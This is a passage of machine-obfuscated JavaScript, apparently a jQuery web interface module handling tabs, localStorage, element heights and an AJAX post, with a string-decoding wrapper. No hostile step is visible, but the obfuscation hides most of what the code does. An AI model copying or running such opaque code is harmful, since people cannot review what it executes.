j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x62d)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62e)),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x62f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(j2CLJD[o_PWk4(0x630)+o_PWk4(0x631)+o_PWk4(0x632)](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])]()))}))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x271])+o_PWk4(0x634)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x635)),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(0x636)+g7qxukq[0x1e1])[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x201])](function(WVjrjW,qYGDYU){return(qYGDYU[o_PWk4(0x63a)](new(iRbleI(o_PWk4(0x63b)))(o_PWk4(0x63c),g7qxukq[0x5]))||[])[o_PWk4(g7qxukq[0x270])](\" \")}),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x262])](o_PWk4(0x63d)+Eu3OYA),YcDJ5C>g7qxukq[0x0]?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x63e)+YcDJ5C,Eu3OYA):iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x63f)+o_PWk4(0x640)+\"in\",Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25f])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(0x641)](o_PWk4(g7qxukq[0x271]),function(){j2CLJD[o_PWk4(g7qxukq[0x275])](Eu3OYA,this[o_PWk4(g7qxukq[0x24e])]);return g7qxukq[0x37]}));return g7qxukq[0x37]},[o_PWk4(0x643)+o_PWk4(0x644)+g7qxukq[0x7]](WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+WVjrjW)==qYGDYU){return}FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x272])+WVjrjW,qYGDYU),MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4]))[o_PWk4(0x646)](),this[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(0x647)]=g7qxukq[0x0],this[o_PWk4(g7qxukq[0x10a])]=WVjrjW,this[o_PWk4(g7qxukq[0x19b])]=WVjrjW,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x648)]:function(MbU_ni){var WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x649)]==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x64a)+o_PWk4(0x64b)+MbU_ni)?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+MbU_ni):this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]?this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]:o_PWk4(0x64d);return WVjrjW},[o_PWk4(0x64e)]:function(WVjrjW){var qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),j2CLJD;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x64f)+o_PWk4(g7qxukq[0x274]))[o_PWk4(g7qxukq[0x20c])](),this[o_PWk4(g7qxukq[0x275])](qYGDYU,j2CLJD));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x276])]:function(MbU_ni){FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x276])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x26c])]:function(){var WVjrjW;if(MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x17d])+o_PWk4(0x653)](o_PWk4(0x654))||iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))){var qYGDYU;FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x39],qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x167])]);if(qYGDYU==g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])]()}else{if(qYGDYU==g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12b])]()}else{if(qYGDYU>g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]()})}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x37])}}FvXU2dh(WVjrjW=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65a))==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))?MbU_ni(iRbleI(o_PWk4(0x65b)+g7qxukq[0x46]))[o_PWk4(g7qxukq[0x27f])]():iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65c)),WVjrjW=WVjrjW-iRbleI(o_PWk4(0x65d)+g7qxukq[0x280])(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])](o_PWk4(0x65e))),MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x10e])](function(){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){var qYGDYU=WVjrjW<=MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()?WVjrjW:MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])](),j2CLJD;j2CLJD=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x65f)+o_PWk4(0x660));if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x661)+o_PWk4(0x662)+o_PWk4(0x663)+g7qxukq[0x200])!=g7qxukq[0x1]){var Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()-j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298]))>=-g7qxukq[0x25]?g7qxukq[0x39]:g7qxukq[0x37]}else{var Eu3OYA=g7qxukq[0x39]}qYGDYU<=MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()?j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-qYGDYU)):j2CLJD[o_PWk4(g7qxukq[0x27f])](WVjrjW-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-j2CLJD[o_PWk4(g7qxukq[0x27f])]()));if(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()>MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()){j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()))}if(Eu3OYA&&j2CLJD[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1c1]))){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])))}}}),MbU_ni(o_PWk4(0x665)+o_PWk4(0x666))[o_PWk4(g7qxukq[0x287])](MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x287])]()-g7qxukq[0xb]));return g7qxukq[0x37]},[o_PWk4(0x667)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f])),j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x668))?qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])):g7qxukq[0x0],Eu3OYA=this[o_PWk4(g7qxukq[0x288])]());if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){if(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x669))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return g7qxukq[0x37]}qYGDYU[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb]);if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x66b)+\"ab\")){FvXU2dh(this[o_PWk4(0x66c)](j2CLJD),this[o_PWk4(g7qxukq[0x19b])]=j2CLJD,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))}this[o_PWk4(g7qxukq[0x26c])]();if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(0x66d)})}Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](g7qxukq[0x150]+j2CLJD,Eu3OYA),g7qxukq[0x1])}else{qYGDYU[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x219]));if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(g7qxukq[0x289])})}if(Eu3OYA[o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](g7qxukq[0x150]+j2CLJD)<g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x28b])](g7qxukq[0x150]+j2CLJD)}}this[o_PWk4(0x670)](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2]));return g7qxukq[0x37]},[o_PWk4(0x671)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(0x672)+o_PWk4(0x673)](),Eu3OYA=qYGDYU[o_PWk4(g7qxukq[0x288])](),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181])),SkMRDA=YcDJ5C[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219])));if(YcDJ5C[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x674)+o_PWk4(0x675))){var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),QT8eWeC;FvXU2dh(QT8eWeC=g7qxukq[0x150]+EPLIahr,delete qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+EPLIahr])}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),QT8eWeC;QT8eWeC=g7qxukq[0x228]+EPLIahr}FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](QT8eWeC,j2CLJD),g7qxukq[0x1]),qYGDYU[o_PWk4(0x676)+o_PWk4(0x677)](j2CLJD[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(0x678)+\"y\"](QT8eWeC,Eu3OYA),g7qxukq[0x1]),qYGDYU[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x16c])](),qYGDYU[o_PWk4(g7qxukq[0x131])]&&MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb])?MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x679))[o_PWk4(g7qxukq[0x168])]():qYGDYU[o_PWk4(g7qxukq[0x26c])]());if(MbU_ni[o_PWk4(g7qxukq[0x28e])](EPLIahr,qYGDYU[o_PWk4(g7qxukq[0x293])])<g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x293])][o_PWk4(g7qxukq[0x294])](EPLIahr)}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x241])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x67a))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67b)+WVjrjW[g7qxukq[0x0]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x16c])]())}),[o_PWk4(0x67c)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x297])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(g7qxukq[0x1c3])]==g7qxukq[0x0]?g7qxukq[0x37]:g7qxukq[0x39]);if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x285])+o_PWk4(0x67d)](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}qYGDYU[o_PWk4(0x67e)]?0x0:j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67f))[o_PWk4(0x680)+o_PWk4(0x681)](function(WVjrjW){if(!YcDJ5C){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298])))}})}})}(iRbleI(laKqz7(0x682)),ZzQIkK[\"L8ia3kh\"]);")({get"WuuLih"(){return global},get"GlFHSyX"(){return exports},get"zgU1OYg"(){return module},set"zgU1OYg"(ZzQIkK){return module=ZzQIkK},get"L8ia3kh"(){return _},get"L7T_y2"(){return typeof exports}});;
Function("d6Q_k_D","function*eIOzsFm(N1mSHJ,KOGvvC,TSZFtm,SaOjZ3T={NGD7Rjs:{}},aOE2N0H){while(N1mSHJ+KOGvvC+TSZFtm!==0xfa)with(SaOjZ3T.qAeqiGX||SaOjZ3T)switch(N1mSHJ+KOGvvC+TSZFtm){case-0x9d:case N1mSHJ-0x105:[k1v0YV.KIHhwFx,k1v0YV.x2_Iz8]=aOE2N0H;for(k1v0YV.MfkoE2=0x0;k1v0YV.MfkoE2<k1v0YV.x2_Iz8;k1v0YV.MfkoE2++)k1v0YV.KIHhwFx.push(k1v0YV.KIHhwFx.shift());return k1v0YV.KIHhwFx;case-0xca:case N1mSHJ!=0xe6&&N1mSHJ-0xc3:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]]=\"\"+(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x3]]||\"\"),L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]].length,SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,KOGvvC+=-0x76,TSZFtm+=0x1e1);break;case-0x25:return;case 0x95:return;case 0xd5:case 0xae:case KOGvvC-0x52:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf,TSZFtm+=0x8d);break;case N1mSHJ- -0x8d:case-0x5d:return;case N1mSHJ- -0xf5:case-0x93:case-0xad:return Cw_wY6;case-0xb2:case 0x3e:case-0xa7:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=0x7a,NGD7Rjs.vBIBdl6=function(...N1mSHJ){return eIOzsFm(0x33,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,jWi0zE:{}},N1mSHJ).next().value},NGD7Rjs.Oqsgv50=function(...N1mSHJ){return eIOzsFm(0xc2,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,qoU95A:{}},N1mSHJ).next().value},NGD7Rjs.el7vxyn=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x154,{NGD7Rjs:SaOjZ3T.NGD7Rjs,NxTEHCJ:{}},N1mSHJ).next().value},NGD7Rjs.VehUI0l=function N1mSHJ(){var KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H;ilVsVec((0x1,NGD7Rjs.ekK6ImY)(SPTkpr),(0x1,NGD7Rjs.ekK6ImY)(eIOzsFm));function eIOzsFm(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[NGD7Rjs.IodGpV[0x1]]=\"i3:td|VmB;k&W,nR4w}g[LH+Q_fTe~G`Jha^*xpIAY0\\\"!#57Dl].E$yX8O<Mzr1obSc6KC{@Nj(>sPF2/UZv%?)u=9q\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x1b]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0xa]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[NGD7Rjs.IodGpV[0xb]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[NGD7Rjs.IodGpV[0xb]]<N1mSHJ[-NGD7Rjs.IodGpV[0x1b]];N1mSHJ[NGD7Rjs.IodGpV[0xb]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[NGD7Rjs.IodGpV[0x1]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[NGD7Rjs.IodGpV[0xb]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[NGD7Rjs.IodGpV[0x18]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x18]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|=N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]+=(N1mSHJ[NGD7Rjs.IodGpV[0x18]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0xa]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[NGD7Rjs.IodGpV[0x1e]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0xa]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0xa]])}function SPTkpr(...N1mSHJ){N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1];if(typeof 